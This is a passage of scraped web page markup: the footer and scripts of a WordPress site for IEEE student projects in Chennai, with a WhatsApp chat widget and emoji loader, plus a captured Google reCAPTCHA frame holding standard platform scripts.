                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://freeieeeprojectschennai.co.in/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-613"><a class="nav-link" href="https://freeieeeprojectschennai.co.in/blog/">Blog</a></li><li class="nav-item menu-item page_item dropdown page-item-611"><a class="nav-link" href="https://freeieeeprojectschennai.co.in/home/">Home</a></li></ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-way/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a class="wp-call-button" href="tel:+917299951536"></a><script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.25 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.25" id="ht_ctc_app_js-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://freeieeeprojectschennai.co.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://freeieeeprojectschennai.co.in/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tm8ESKgWjahUE8ZbVzWmLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769005843575');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>